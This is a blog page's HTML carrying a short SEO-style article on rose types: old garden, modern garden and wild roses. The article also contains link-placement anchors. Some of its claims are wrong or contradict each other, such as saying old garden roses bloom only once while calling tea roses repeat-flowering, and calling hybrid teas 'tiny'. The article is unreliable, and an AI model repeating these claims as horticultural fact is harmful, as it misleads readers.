					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/mygift-giftcardmall-the-ultimate-guide-to-managing-and-using-your-gift-cards/">MyGift GiftCardMall The Ultimate Guide to Managing and...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/trusted-zeus-slot-gacor-jp-demo-site-jackpot86/">Trusted Zeus Slot Gacor JP Demo Site Jackpot86</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/balaksix-slot777-maximize-your-online-slot-wins/">BALAKSIX Slot777: Maximize Your Online Slot Wins</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
	</div></div><div class="pctopbar-item penci-topbar-ctext">
	Wednesday, January 21 2026</div>
		</div>
	</div>
</div>
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo">
		<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60" /></a>
	</div>
	<ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.todaysnewsdesk.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
			
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo pclogo-cls" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
	<div class="penci-single-block"">
		<div class="penci-single-pheader container container-single penci-single-style-6 penci-single-smore container-single-fullwidth hentry  penci-header-text-white container-single-magazine ">
			
			<div class="post-image  penci-move-title-above">
			<a href="https://www.todaysnewsdesk.com/wp-content/uploads/2021/11/images.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.todaysnewsdesk.com/wp-content/uploads/2021/11/images.jpg);padding-top: 66.5455%;"></span></a><div class="standard-post-special_wrapper"><div class="header-standard header-classic single-header">
	        <div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-53" href="https://www.todaysnewsdesk.com/category/lifestyle/"  rel="category tag">Lifestyle</a><a class="penci-cat-name penci-cat-60" href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/"  rel="category tag">Fashion</a></span></div>
	
    <h1 class="post-title single-post-title entry-title">Gift Different Types Of Roses To Your Nearest And Dearest One</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span>
			<time class="entry-date published" datetime="2021-11-03T06:04:48+00:00">November 3, 2021</time>		</div>
				        <div class="post-box-meta-single">
			                <span class="author-post byline"><span
                            class="author vcard">by <a
                                class="author-url url fn n"
                                href="https://www.todaysnewsdesk.com/author/hm-hafiz/">John Eshan</a></span></span>
						                <span><time class="entry-date published" datetime="2021-11-03T06:04:48+00:00">November 3, 2021</time></span>
																	</div>
		</div>
</div>		</div>
	
		</div>
		<div class="container container-single penci-single-style-6 penci-single-smore penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-235" class="post type-post status-publish">
		
	
    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			
<p>There are three basic varieties of roses, and there are over 150 different species. That&#8217;s quite a collection of roses! We will break down the most popular types and give you things to think about before planting each one in this guide. The three basic groups of roses, as well as the several rose variations that fall into each category, are listed below.</p>



<p><strong>1. Roses from an Old Garden</strong></p>



<p>Old Garden Roses, also known as heritage, antique, or historic roses, are classic roses that date back to 1867. The Old Garden Roses are most recognized for one distinguishing feature: they only bloom once a year, in the summer. These varieties also feature a strong scent, a high petal count, and double-flower blooms, as well as a good resilience to illnesses and the cold. Old Garden Roses can be found in the following varieties:</p>



<p><strong>Tea Roses:</strong>&nbsp;Tea Roses are repeat-flowering roses with a fragrance that is akin to Chinese black tea. Tea Roses have a distinct, classic, and delicate appearance that sets them apart from the rest of the Rosa genus. These&nbsp;<strong><a href="https://www.cutflowers.net.au/different-types-of-roses/" target="_blank" rel="noopener"><strong>different types of roses</strong>&nbsp;</a></strong>are used for different purposes either one is used for expressing emotion while the other is used for expressing cheerfulness.</p>



<p><strong>Gallica Roses:</strong>&nbsp;Gallica Roses, which date back to the 12th century, are among the oldest garden roses. Gallica Roses come in a variety of colors, including pink, purple, red, and striped varieties.</p>



<p><strong>2. Roses in a Modern Garden</strong></p>



<p>Aside from that, Modern Garden Roses have larger blooms, less smell, and are more susceptible to disease. Here are some modern garden rose examples:</p>



<p><strong>English Roses:</strong> After their British rose breeder, David Austin, English roses are from time to time referred to as David Austin Roses. His purpose became to expand roses that had been neither <a href="https://todaybusinesshub.com/" target="_blank" rel="noopener">Modern Garden Roses</a> nor Old Garden Roses, however alternatively a hybrid that mixed the finest characteristics of each. He invented English Roses, which have the same powerful aroma and elegant rosette form as Old Garden Roses.</p>



<p><strong>Hybrids Tea Roses:&nbsp;</strong>The Hybrid Tea Rose is a tiny rose with big, pointed flowers that were created by crossing Old Garden Tea Roses with a hybrid everlasting rose. Hybrid Tea Roses feature a large number of flowers in a variety of colors. They also have tall, graceful stems that make great-cut flowers.</p>



<p><strong>Climbing Roses:</strong> Climbing <a href="https://www.timenewsmag.com/" target="_blank" rel="noopener">Large flowers</a> occur on long, arching stems on roses. These stems climb and beautify walls, trellises, pergolas, and garden fences when trained. Rambling Roses, which have arching, trainable stems, are sometimes compared to Climbing Roses. Climbing Roses, on the other hand, flower at least twice during each growing season, unlike Rambling Roses, which only bloom once a year.</p>



<p><strong>3. Wild Roses&nbsp;</strong></p>



<p>Wild Roses, also known as Species Roses, are wildflowers that have not been altered by man. This variety does not require crossbreeding with other rose kinds or species, unlike current varieties. These have pink blooms with five petals and a solitary bloom. In rare situations, you might come across red, white, or yellow Wild Roses, with a yellow rose being incredibly rare.</p>



<p><a href="https://www.todaysnewsdesk.com/">Check more article</a></p>

			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://www.todaysnewsdesk.com/tag/different-types-of-roses/" rel="tag">different types of roses</a>                    </div>
									</div>
	</div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="235" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Gift%20Different%20Types%20Of%20Roses%20To%20Your%20Nearest%20And%20Dearest%20One%20-%20https://www.todaysnewsdesk.com/gift-different-types-of-roses-to-your-nearest-and-dearest-one/"><i class="penci-faicon penciicon-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fgift-different-types-of-roses-to-your-nearest-and-dearest-one%2F&media=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fwp-content%2Fuploads%2F2021%2F11%2Fimages.jpg&description=Gift+Different+Types+Of+Roses+To+Your+Nearest+And+Dearest+One"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon penciicon-email" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

		
	
			<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.todaysnewsdesk.com/author/hm-hafiz/" title="Author John Eshan" rel="author">John Eshan</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
	
	
		
		
	
	
			<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/ready-to-trade-on-a-regular-basis-in-malaysia-with-the-best-fx-brokers/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Ready To Trade On A Regular Basis In Malaysia With The Best FX Brokers?</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/snap-camera-hdr/">
                    <div class="pagi-text">
                        <h5 class="next-title">Snap Camera HDR</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
	
		
		
	
	
	
			<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/09/Private-Security-1-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/how-private-security-enhances-corporate-safety/" title="How Private Security Enhances Corporate Safety">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/how-private-security-enhances-corporate-safety/">How Private Security Enhances Corporate Safety</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-06T09:09:29+00:00">September 6, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2023/07/EPC-Contractors-585x390.webp"
                       href="https://www.todaysnewsdesk.com/top-6-reliable-epc-contractors-to-watch-out-for-in-india/" title="Top 6 Reliable EPC Contractors to Watch Out For in India!">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/top-6-reliable-epc-contractors-to-watch-out-for-in-india/">Top 6 Reliable EPC Contractors to Watch Out...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-07-08T15:00:57+00:00">July 8, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2023/04/ccccccccccccccccc-8-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/broward-single-sign-on/" title="Broward Single Sign On">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/broward-single-sign-on/">Broward Single Sign On</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-04-16T06:30:41+00:00">April 16, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2023/02/Cheap-Glasses-585x390.webp"
                       href="https://www.todaysnewsdesk.com/get-cheap-glasses-for-every-occasion-at-abbeglasses/" title="Get Cheap Glasses For Every Occasion At Abbeglasses">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/get-cheap-glasses-for-every-occasion-at-abbeglasses/">Get Cheap Glasses For Every Occasion At Abbeglasses</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-02-27T16:42:42+00:00">February 27, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-31.webp"
                       href="https://www.todaysnewsdesk.com/easter-party-decorations/" title="Easter Party Decorations">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/easter-party-decorations/">Easter Party Decorations</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2023-01-10T13:15:43+00:00">January 10, 2023</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2022/10/jeans_body_type_rect.webp"
                       href="https://www.todaysnewsdesk.com/best-patriotic-t-shirts/" title="Best Patriotic T Shirts">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/best-patriotic-t-shirts/">Best Patriotic T Shirts</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-10-16T18:12:00+00:00">October 16, 2022</time></span>
						                </div>
			</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
									</div>
			</div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-21" class="widget widget_block">
<ul class="wp-block-list"><li><strong>Categories</strong></li></ul>
</aside><aside id="block-22" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-328"><a href="https://www.todaysnewsdesk.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.todaysnewsdesk.com/category/arts/">arts</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a href="https://www.todaysnewsdesk.com/category/business/tax-information/">Tax Information</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.todaysnewsdesk.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.todaysnewsdesk.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.todaysnewsdesk.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.todaysnewsdesk.com/category/feature-post/">Feature post</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.todaysnewsdesk.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.todaysnewsdesk.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.todaysnewsdesk.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a href="https://www.todaysnewsdesk.com/category/lifestyle/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.todaysnewsdesk.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.todaysnewsdesk.com/category/nfts/">NFTs</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.todaysnewsdesk.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.todaysnewsdesk.com/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a>
	<ul class='children'>
	<li class="cat-item cat-item-118"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/car/">Car</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.todaysnewsdesk.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaysnewsdesk.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.todaysnewsdesk.com/category/world/">World</a>
</li>
</ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest News</span></h3>
		<ul>
											<li>
					<a href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A Comprehensive Guide</a>
											<span class="post-date">January 17, 2026</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To Install</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically for IaC Deployment</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
											<span class="post-date">November 22, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
											<span class="post-date">November 15, 2025</span>
									</li>
					</ul>

		</aside>    </div>
</div>
		</div>
			</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-top-menu" class="footer-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-61"><a href="https://www.todaysnewsdesk.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-64"><a href="https://www.todaysnewsdesk.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-67"><a href="https://www.todaysnewsdesk.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-63"><a href="https://www.todaysnewsdesk.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-62"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p><a href="https://www.todaysnewsdesk.com/">Todays News Desk</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.todaysnewsdesk.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20240%2060&#039;%3E%3C/svg%3E"
                                                                    width="240"
                                                                    height="60"
                                                                    data-src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png"
                                                                    alt="Todays News Desk"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
	</div>            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
